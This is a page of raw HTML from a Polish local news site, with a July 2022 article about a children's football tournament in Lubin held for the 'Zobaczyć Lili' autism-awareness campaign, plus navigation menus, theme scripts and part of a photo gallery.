                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="4 Bieg Obrońców Głogowa – zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="4 Bieg Obrońców Głogowa – zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/bieg-Glogow-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" title="4 Bieg Obrońców Głogowa – zapisy już trwają">4 Bieg Obrońców Głogowa – zapisy już trwają</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" class="td-image-wrap " title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/zaglebie-lubin-akademia-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej">Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"131","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "463";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "93";
tdBlocksArray.push(block_tdi_21);
</script><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" class="td-image-wrap " title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/akredytacja-MCZ-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek">Lubiński Szpital MCZ znowu w elicie medycznych placówek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" class="td-image-wrap " title="Jeden telefon, by uratować życie. Policja apeluje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeden telefon, by uratować życie. Policja apeluje" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/425-324878-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" title="Jeden telefon, by uratować życie. Policja apeluje">Jeden telefon, by uratować życie. Policja apeluje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" class="td-image-wrap " title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/MCZ-Lubin-konferencja-kardiologiczna-16-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO">Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" class="td-image-wrap " title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-profilaktyki-cukrzycy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ">Dzień Profilaktyki Cukrzycy – szereg badań w MCZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" class="td-image-wrap " title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/rozowy_pazdziernik_w_kghm_z_haslem_jestes_wazna_badaj_sie_1_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”">Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9877","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "569";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "114";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" class="td-image-wrap " title="Targi terrarystyczne w Legnicy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Targi terrarystyczne w Legnicy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/targi-terrarystyczne-Legnica-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" title="Targi terrarystyczne w Legnicy">Targi terrarystyczne w Legnicy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" class="td-image-wrap " title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-seniora-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów">Tworzysz? Pochwal się. Gmina zaprasza seniorów</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" class="td-image-wrap " title="Kurs dla dzieci w gminie – do wybrania hulajnoga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kurs dla dzieci w gminie – do wybrania hulajnoga" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/plakat-kurs-e-learning2-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" title="Kurs dla dzieci w gminie – do wybrania hulajnoga">Kurs dla dzieci w gminie – do wybrania hulajnoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" class="td-image-wrap " title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Konkursy-Swiateczne-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia">Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/09/22/kghm-polska-miedz-s-a-w-zielonej-energii/"  rel="bookmark" class="td-image-wrap " title="KGHM Polska Miedź S.A. w zielonej energii" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM Polska Miedź S.A. w zielonej energii" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/09/kghm_polska_miedz_s_a_farma_wiatrowa-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/09/22/kghm-polska-miedz-s-a-w-zielonej-energii/"  rel="bookmark" title="KGHM Polska Miedź S.A. w zielonej energii">KGHM Polska Miedź S.A. w zielonej energii</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lubinextra.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-157503" class="post-157503 post type-post status-publish format-standard has-post-thumbnail hentry category-promowane category-galerie category-lubin category-pilka-nozna category-sport tag-akademia-pilkarska-zaglebia-lubin tag-auztyzm tag-dzieci tag-lubin tag-o-puchar-lili tag-pawel-burczyk tag-pilka-nozna tag-rozgrywki tag-sport tag-turniej tag-zaglebie-lubin-s-a tag-zobaczyc-lili" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lubinextra.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości ! Promowane" class="entry-crumb" href="https://lubinextra.pl/promowane/">! Promowane</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Turniej piłkarski z autyzmem w tle – FOTO</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://lubinextra.pl/galerie/">Galerie</a></li><li class="entry-category"><a  href="https://lubinextra.pl/lubin/">Lubin</a></li><li class="entry-category"><a  href="https://lubinextra.pl/sport/">Sport</a></li><li class="entry-category"><a  href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a></li><li class="entry-category"><a  href="https://lubinextra.pl/zdrowie/">Zdrowie</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Turniej piłkarski z autyzmem w tle – FOTO</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://lubinextra.pl/author/ab/">Marzena</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-15T23:11:16+02:00" >15 lipca, 2022</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-157503">5231</span></div>                                <div class="td-post-comments"><a href="https://lubinextra.pl/2022/07/15/turniej-pilkarski-z-autyzmem-w-tle-foto/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://lubinextra.pl/wp-content/uploads/2022/07/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-2.jpg" data-caption=""><noscript><img width="696" height="464" class="entry-thumb td-modal-image" src="https://lubinextra.pl/wp-content/uploads/2022/07/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-2-696x464.jpg" srcset="https://lubinextra.pl/wp-content/uploads/2022/07/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-2-696x464.jpg 696w, https://lubinextra.pl/wp-content/uploads/2022/07/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-2-300x200.jpg 300w, https://lubinextra.pl/wp-content/uploads/2022/07/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-2-768x512.jpg 768w, https://lubinextra.pl/wp-content/uploads/2022/07/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-2-630x420.jpg 630w, https://lubinextra.pl/wp-content/uploads/2022/07/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-2.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Zobaczyć Lili turniej fot . Marzena Machniak (2)"/></noscript><img width="696" height="464" class="lazyload entry-thumb td-modal-image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20696%20464%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2022/07/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-2-696x464.jpg" data-srcset="https://lubinextra.pl/wp-content/uploads/2022/07/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-2-696x464.jpg 696w, https://lubinextra.pl/wp-content/uploads/2022/07/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-2-300x200.jpg 300w, https://lubinextra.pl/wp-content/uploads/2022/07/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-2-768x512.jpg 768w, https://lubinextra.pl/wp-content/uploads/2022/07/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-2-630x420.jpg 630w, https://lubinextra.pl/wp-content/uploads/2022/07/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-2.jpg 800w" data-sizes="(max-width: 696px) 100vw, 696px" alt="" title="Zobaczyć Lili turniej fot . Marzena Machniak (2)"/></a></div>
            <div class="td-a-rec td-a-rec-id-content_top  tdi_23 td_block_template_1">
<style>.tdi_23.td-a-rec{text-align:center}.tdi_23.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">

</div></div><h3>W piątkowe przedpołudnie tuż przed meczem derbowym na boiskach Akademii Piłkarskiej Zagłębia odbył się turniej o puchar Lili. Impreza wpisała się w ogólnopolską akcję „Zobaczyć Lili” zainicjowaną przez aktora Pawła Burczyka w celu uświadamiania społeczeństwa na temat autyzmu. Ambasadorem działań z myślą o promowaniu informacji o autyzmie są zawodnicy z klubów Zagłębie Lubin S.A. i MKS Zagłębie Lubin.<span id="more-157503"></span></h3>
<p>W piątkowym turnieju wzięło udział 18 dziecięcych drużyn piłkarskich z Dolnego Śląska ale też z Zielonej Góry czy Brzegu Dolnego. Zagłębie Lubin S.A. i jego piłkarze stali się ambasadorami akcji. W ramach wsparcia udostępniono boiska Akademii Piłkarskiej Zagłębia, by pierwszy turniej mógł się odbyć.</p>
<p>&#8211;<em> Nie musieliśmy zbyt długo rozmawiać z Zagłębiem Lubin, by przyłączyli się do działań i do współpracy. Mamy wspólny cel, który realizujemy za co jako fundacja jesteśmy wdzięczni. Dzięki temu Dolny Śląsk stał się inicjatorem działań. Tutaj będziemy realizować zdjęcia do filmu „Zobaczyć Lili”, który już wkrótce zaczynamy. KGHM i Zagłębie Lubin to idealne towarzystwo do tego tego projektu nie tylko ogólnopolskiego, bo przenosi się tu już na całą Europę</em> – mówił Paweł Masierak, dyrektor projektu „Zobaczyć Lili”.</p>
<p>Pomysłodawcą ogólnopolskiej akcji jest Paweł Burczyk, znany polski aktor.</p>
<p><em>&#8211; Pomysł „Zobaczyć Lili” powstał z potrzeby serca. To opowieść o naszej córce, obecnie już 20-letniej dziewczynie, która zainspirowała nas do stworzenia filmu fabularnego o tym tytule, „Zobaczyć Lili”. Kiedy ogłosiliśmy to światu, nagle się okazało, że coraz więcej ludzi zaczęło „przyznawać się” do tego, że w ich rodzinie są dzieci w spectrum autyzmu, co jest w ogóle nieprawdopodobne kiedy ciągle ludzie jeszcze się wstydzą tego, że ktoś taki jest w rodzinie. Budżet na film rośnie, bo chcemy zrobić fantastyczny film fabularny w międzynarodowej obsadzie. To będzie coś pomiędzy „Rain Man&#8217;em” a „Cudownym chłopcem”, ale bardziej jak „Mikołajek”, czyli familijną fajną opowieść o autyzmie –</em> mówił nam Paweł Burczyk.</p>
<p>W ramach akcji będzie miał miejsce jeszcze jeden turniej i festyn w regionie. 23 lipca w Chocianowie odbędzie się mecz drużyny Lili, a potem zaplanowano koncerty. Dolny Śląsk to pierwsze województwo, w którym ruszają turnieje o puchar Lili. Podobne wydarzenia będą miały miejsce w całej Polsce.</p>
<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
	 ngg-ajax-pagination-none	"
	id="ngg-gallery-e1cc97117f3c1364d7608eb2bd83a2f4-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-40.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-40.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-40.JPG"
				data-image-id="74454"
				data-title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-40"
				data-description=""
				data-image-slug="zobaczyc-lili-turniej-fot-marzena-machniak-40"
				class="ngg-simplelightbox" rel="e1cc97117f3c1364d7608eb2bd83a2f4">
				<noscript><img
					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-40"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-40"
					src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-40.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-40"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-40"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-40.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-25.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-25.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-25.JPG"
				data-image-id="74439"
				data-title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-25"
				data-description=""
				data-image-slug="zobaczyc-lili-turniej-fot-marzena-machniak-25"
				class="ngg-simplelightbox" rel="e1cc97117f3c1364d7608eb2bd83a2f4">
				<noscript><img
					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-25"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-25"
					src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-25.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-25"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-25"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-25.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-31.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-31.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-31.JPG"
				data-image-id="74445"
				data-title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-31"
				data-description=""
				data-image-slug="zobaczyc-lili-turniej-fot-marzena-machniak-31"
				class="ngg-simplelightbox" rel="e1cc97117f3c1364d7608eb2bd83a2f4">
				<noscript><img
					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-31"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-31"
					src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-31.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-31"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-31"
